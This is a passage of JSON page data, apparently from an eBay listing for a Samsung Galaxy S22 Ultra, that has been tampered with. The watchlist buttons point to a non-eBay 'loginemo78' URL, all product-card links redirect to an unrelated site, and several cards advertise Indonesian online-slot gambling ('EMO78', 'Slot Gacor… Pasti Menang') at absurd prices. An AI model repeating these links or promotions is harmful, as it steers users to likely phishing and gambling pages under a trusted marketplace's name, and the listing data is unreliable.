                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "24",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "24",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "24",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "24",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    }],
                                    "nav": {
                                        "enabled": false,
                                        "nextTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Next image - Item images thumbnails"
                                            }]
                                        },
                                        "prevTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Previous image - Item images thumbnails"
                                            }]
                                        },
                                        "close": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Close image gallery."
                                            }]
                                        },
                                        "gallery": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Item image. Zoom in."
                                            }]
                                        },
                                        "enlarge": null,
                                        "expandButton": {
                                            "_type": "IconButton",
                                            "accessibilityText": "Opens image gallery"
                                        }
                                    },
                                    "photosLabel": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "25 Photos"
                                        }]
                                    },
                                    "stockImageAvailable": true,
                                    "mainViewWatchAction": {
                                        "_type": "ToggleAction",
                                        "additionalParamKeyValues": {
                                            "watch_already_in_list": "Item is already in your watchlist",
                                            "watch_fail": "Something went wrong. Item not added to watchlist.",
                                            "watch_select_sku_error": "Please select options for watching",
                                            "watch_remove_action_error": "Unable to remove from watchlist",
                                            "unwatch_fail": "Something went wrong. Item is still in your watchlist.",
                                            "watch_overflow": "You have exceeded the limit",
                                            "watch_list_already_full": "Watchlist is full"
                                        },
                                        "onCallToAction": {
                                            "_type": "CallToAction",
                                            "type": "SECONDARY",
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "name": "OPEN_CTA_WATCHING",
                                                "params": {
                                                    "srt": "${csrfToken}",
                                                    "var": "${varId}"
                                                },
                                                "clientPresentationMetadata": {
                                                    "itemId": "406125476878",
                                                    "csrfApp": "myebaynode",
                                                    "csrfCommand": "MyEbayNode_AjaxHandler_unwatch_GET",
                                                    "isMsku": "true",
                                                    "presentationType": "OPEN_VIEW",
                                                    "varId": "676453543141",
                                                    "moduleKey": "PICTURE_PANEL_WATCHING"
                                                },
                                                "trackingList": [{
                                                    "eventFamily": "ITM",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "CLICK",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                        "itm": "406125476878",
                                                        "var": "676453543141",
                                                        "isMsku": "true",
                                                        "moduledtl": "mi:2570|li:180878",
                                                        "unwatch": "2",
                                                        "sid": "p2349526.m2570.l180878"
                                                    }
                                                }],
                                                "URL": "https://petir.io/loginemo78"
                                            },
                                            "accessibilityText": "Remove from watchlist",
                                            "actionId": "WATCH"
                                        },
                                        "offCallToAction": {
                                            "_type": "CallToAction",
                                            "type": "SECONDARY",
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "name": "OPEN_WATCH_SIGNIN",
                                                "params": {
                                                    "srt": "${csrfToken}",
                                                    "var": "${varId}"
                                                },
                                                "clientPresentationMetadata": {
                                                    "itemId": "406125476878",
                                                    "csrfApp": "myebaynode",
                                                    "watchListName": "Watchlist",
                                                    "csrfCommand": "MyEbayNode_AjaxHandler_watch_GET",
                                                    "isMsku": "true",
                                                    "presentationType": "OPEN_VIEW",
                                                    "varId": "676453543141",
                                                    "moduleKey": "PICTURE_PANEL_WATCH"
                                                },
                                                "trackingList": [{
                                                    "eventFamily": "ITM",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "CLICK",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                        "itm": "406125476878",
                                                        "watch": "2",
                                                        "var": "676453543141",
                                                        "isMsku": "true",
                                                        "moduledtl": "mi:2570|li:180878",
                                                        "sid": "p2349526.m2570.l180878"
                                                    }
                                                }],
                                                "URL": "https://petir.io/loginemo78"
                                            },
                                            "accessibilityText": "Add to watchlist",
                                            "actionId": "WATCH"
                                        },
                                        "initialState": "OFF"
                                    },
                                    "itemId": "406125476878"
                                },
                                "BESTSELLING": {
                                    "_type": "PRODUCTS_LIST",
                                    "meta": {
                                        "name": "BestSellingModel",
                                        "trackingList": [{
                                            "eventFamily": "PRP",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4475|li:8294"
                                            }
                                        }]
                                    },
                                    "containers": [{
                                        "_type": "CardContainer",
                                        "controls": {
                                            "carousel": {
                                                "_type": "CarouselControls",
                                                "batchSize": 3,
                                                "previous": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "trackingList": [{
                                                        "eventFamily": "PRP",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "HSCROLL",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                            "moduledtl": "mi:4475|li:8295"
                                                        }
                                                    }],
                                                    "accessibilityText": "Previous slide - Photos from reviews"
                                                },
                                                "next": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "trackingList": [{
                                                        "eventFamily": "PRP",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "HSCROLL",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                            "moduledtl": "mi:4475|li:8295"
                                                        }
                                                    }],
                                                    "accessibilityText": "Next slide - Photos from reviews"
                                                },
                                                "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews",
                                                "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews"
                                            }
                                        },
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Photos from reviews"
                                            }]
                                        },
                                        "seeAll": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "See all"
                                            }],
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4475.l9925"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4475|li:9925"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/"
                                            }
                                        },
                                        "cards": [{
                                            "_type": "ProductCard",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4475.l8293"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4475|li:8293"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/"
                                            },
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)",
                                                "originalSize": {
                                                    "height": 225,
                                                    "width": 225
                                                },
                                                "URL": "https://i.ebayimg.com/thumbs/images/g/36AAAOSw8SFktZfb/s-l225.jpg"
                                            },
                                            "priceGuidance": {
                                                "primaryGuidance": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$20025.99 New",
                                                        "styles": ["BOLD"]
                                                    }],
                                                    "accessibilityText": "$20025.99 New"
                                                },
                                                "secondaryGuidances": [{
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$20000.00 Used"
                                                    }],
                                                    "accessibilityText": "$20000.00 Used"
                                                }]
                                            },
                                            "reviews": {
                                                "starRating": {
                                                    "_type": "StarRating",
                                                    "accessibilityText": "3.7 out of 5 stars based on 18 product ratings",
                                                    "averageRating": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "3.7"
                                                        }],
                                                        "value": 3.7
                                                    },
                                                    "count": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "(18)"
                                                        }],
                                                        "value": 18
                                                    }
                                                }
                                            }
                                        }, {
                                            "_type": "ProductCard",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4475.l8293"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4475|li:8293"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/"
                                            },
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "EMO78 🚀 Bandar Slot Gacor Pragmatic Online & Akses Link Daftar Slot777 Terbaru Pasti Menang"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "EMO78 🚀 Bandar Slot Gacor Pragmatic Online & Akses Link Daftar Slot777 Terbaru Pasti Menang",
                                                "originalSize": {
                                                    "height": 225,
                                                    "width": 225
                                                },
                                                "URL": "https://i.ebayimg.com/thumbs/images/g/MRYAAOSwGl9kR7aU/s-l225.jpg"
                                            },
                                            "priceGuidance": {
                                                "primaryGuidance": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$200 New",
                                                        "styles": ["BOLD"]
                                                    }],
                                                    "accessibilityText": "$200 New"
                                                },
                                                "secondaryGuidances": [{
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$20061.00 Used"
                                                    }],
                                                    "accessibilityText": "$20061.00 Used"
                                                }]
                                            },
                                            "reviews": {
                                                "starRating": {
                                                    "_type": "StarRating",
                                                    "accessibilityText": "4.9 out of 5 stars based on 35 product ratings",
                                                    "averageRating": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "4.9"
                                                        }],
                                                        "value": 4.9
                                                    },
                                                    "count": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "(35)"
                                                        }],
                                                        "value": 35
                                                    }
                                                }
                                            }
                                        }, {
                                            "_type": "ProductCard",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4475.l8293"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4475|li:8293"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/"
                                            },
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)",
                                                "originalSize": {
                                                    "height": 225,
                                                    "width": 225
                                                },
                                                "URL": "https://i.ebayimg.com/thumbs/images/g/kPAAAOSwJJFmtevx/s-l225.jpg"
                                            },
                                            "priceGuidance": {
                                                "primaryGuidance": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$20085.66 New",
                                                        "styles": ["BOLD"]
                                                    }],
                                                    "accessibilityText": "$20085.66 New"
                                                },
                                                "secondaryGuidances": [{
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$20020.00 Used"
                                                    }],
                                                    "accessibilityText": "$20020.00 Used"
                                                }]
                                            },
                                            "reviews": {
                                                "starRating": {
                                                    "_type": "StarRating",
                                                    "accessibilityText": "4.3 out of 5 stars based on 18 product ratings",
                                                    "averageRating": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "4.3"
                                                        }],
                                                        "value": 4.3
                                                    },
                                                    "count": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "(18)"
                                                        }],
                                                        "value": 18
                                                    }
                                                }
                                            }
                                        }, {
                                            "_type": "ProductCard",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4475.l8293"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4475|li:8293"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/"
                                            },
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "EMO78"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "EMO78",
                                                "originalSize": {
                                                    "height": 225,
                                                    "width": 225
                                                },
                                                "URL": "https://i.postimg.cc/VsMKByy1/madara.jpg"
                                            },
                                            "priceGuidance": {
                                                "primaryGuidance": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$50.99 New",
                                                        "styles": ["BOLD"]
                                                    }],
                                                    "accessibilityText": "$50.99 New"
                                                },
                                                "secondaryGuidances": [{
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$20049.99 Used"
                                                    }],
                                                    "accessibilityText": "$20049.99 Used"
                                                }]
                                            },
                                            "reviews": {
                                                "starRating": {
                                                    "_type": "StarRating",
                                                    "accessibilityText": "4.7 out of 5 stars based on 6 product ratings",
                                                    "averageRating": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "4.7"
                                                        }],
                                                        "value": 4.7
                                                    },
                                                    "count": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "(6)"
                                                        }],
                                                        "value": 6
                                                    }
                                                }
                                            }
                                        }, {
                                            "_type": "ProductCard",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4475.l8293"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4475|li:8293"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/"
                                            },
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Slot Bet Kecil"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "Slot Bet Kecil",
                                                "originalSize": {
                                                    "height": 225,
                                                    "width": 225
                                                },
                                                "URL": "https://i.postimg.cc/VsMKByy1/madara.jpg"
                                            },
                                            "priceGuidance": {
                                                "primaryGuidance": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$100.88 New",
                                                        "styles": ["BOLD"]
                                                    }],
                                                    "accessibilityText": "$100.88 New"
                                                },
                                                "secondaryGuidances": [{
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$199.99 Used"
                                                    }],
                                                    "accessibilityText": "$199.99 Used"
                                                }]
                                            },
                                            "reviews": {
                                                "starRating": {
                                                    "_type": "StarRating",
                                                    "accessibilityText": "4.6 out of 5 stars based on 211 product ratings",
                                                    "averageRating": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "4.6"
                                                        }],
                                                        "value": 4.6
                                                    },
                                                    "count": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "(211)"
                                                        }],
                                                        "value": 211
                                                    }
                                                }
                                            }
                                        }, {
                                            "_type": "ProductCard",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4475.l8293"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4475|li:8293"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/"
                                            },
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Slot Bet Kecil"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "Slot Bet Kecil",
                                                "originalSize": {
                                                    "height": 225,
                                                    "width": 225
                                                },
                                                "URL": "https://i.postimg.cc/VsMKByy1/madara.jpg"
                                            },
                                            "priceGuidance": {
                                                "primaryGuidance": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$200.99 New",
                                                        "styles": ["BOLD"]
                                                    }],
                                                    "accessibilityText": "$200.99 New"
                                                },
                                                "secondaryGuidances": [{
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$20062.45 Used"
                                                    }],
                                                    "accessibilityText": "$20062.45 Used"
                                                }]
                                            },
                                            "reviews": {
                                                "starRating": {
                                                    "_type": "StarRating",
                                                    "accessibilityText": "4.3 out of 5 stars based on 11 product ratings",
                                                    "averageRating": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "4.3"
                                                        }],
                                                        "value": 4.3
                                                    },
                                                    "count": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "(11)"
                                                        }],
                                                        "value": 11
                                                    }
                                                }
                                            }
                                        }, {
                                            "_type": "ProductCard",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4475.l8293"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4475|li:8293"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/"
                                            },
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "EMO78"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "EMO78",
                                                "originalSize": {
                                                    "height": 225,
                                                    "width": 225
                                                },
                                                "URL": "https://i.postimg.cc/VsMKByy1/madara.jpg"
                                            },
                                            "priceGuidance": {
                                                "primaryGuidance": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$302.63 New",
                                                        "styles": ["BOLD"]
                                                    }],
                                                    "accessibilityText": "$302.63 New"
                                                },
                                                "secondaryGuidances": [{
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$308.75 Used"
                                                    }],
                                                    "accessibilityText": "$308.75 Used"
                                                }]
                                            },
                                            "reviews": {
                                                "starRating": {
                                                    "_type": "StarRating",
                                                    "accessibilityText": "5.0 out of 5 stars based on 3 product ratings",
                                                    "averageRating": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "5.0"
                                                        }],
                                                        "value": 5
                                                    },
                                                    "count": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "(3)"
                                                        }],
                                                        "value": 3
                                                    }
                                                }
                                            }
                                        }],
                                        "containerIdString": "1"
                                    }]
                                },
                                "PRODUCT_PIVOTS": {
                                    "_type": "PivotsViewModel",
                                    "meta": {
                                        "name": "PivotsViewModel"
                                    },
                                    "changeOptionButton": {
                                        "_type": "CallToAction",
                                        "text": "Change Options",
                                        "type": "SECONDARY",
                                        "action": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "trackingList": [{
                                                "eventFamily": "PRP",
                                                "eventAction": "ACTN",
                                                "actionKind": "SELECT",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "moduledtl": "mi:4382|li:9095"
                                                }
                                            }, {
                                                "eventFamily": "PRP",
                                                "eventAction": "VIEW",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "moduledtl": "mi:4382|li:9095"
                                                }
                                            }]
                                        }
                                    },
                                    "pivotSelection": {
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Change Options"
                                            }]
                                        },
                                        "doneButton": {
                                            "_type": "CallToAction",
                                            "text": "Done",
                                            "type": "DEFAULT",
                                            "action": {
                                                "_type": "Action",
                                                "trackingList": [{
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "SELECT",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4382|li:9096"
                                                    }
                                                }]
                                            }
                                        },
                                        "aspects": [{
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Manufacturer Color"
                                                }]
                                            },
                                            "value": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Phantom Black"
                                                }],
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "trackingList": [{
                                                        "eventFamily": "PRP",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "SELECT",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                            "moduledtl": "mi:4382|li:9136"
                                                        }
                                                    }]
                                                }
                                            },
                                            "aspectValueSelectionScreen": {
                                                "doneButton": {
                                                    "_type": "CallToAction",
                                                    "text": "Done",
                                                    "type": "DEFAULT",
                                                    "action": {
                                                        "_type": "Action",
                                                        "trackingList": [{
                                                            "eventFamily": "PRP",
                                                            "eventAction": "ACTN",
                                                            "actionKind": "SELECT",
                                                            "operationId": "2349526",
